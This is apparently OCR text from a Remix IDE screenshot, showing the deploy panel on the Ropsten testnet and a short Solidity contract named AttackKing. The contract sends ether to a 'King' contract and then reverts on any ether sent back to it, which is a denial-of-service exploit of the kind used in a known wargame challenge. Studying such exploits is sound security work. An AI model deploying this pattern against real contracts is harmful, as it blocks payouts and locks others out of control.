 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Ropsten (3) network
ACCOUNT
0x877...F4230 (1.77848699
GAS LIMIT
3000000
VALUE
1 ether
CONTRACT
AttackKing - browser/AttackKing.sol
Deploy 0xE55d76E100e050210073
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
Currently you have no contract instances
to interact with.
1
AttackKing.sol
1 tabs
1 pragma solidity ^0.4.18;
2
3 contract AttackKing {
4 constructor(address _king) public payable {
5 address(_king).call.value(msg.value)();
6 }
7
8 function() external payable {
9 revert('You lose!');
10 }
11 }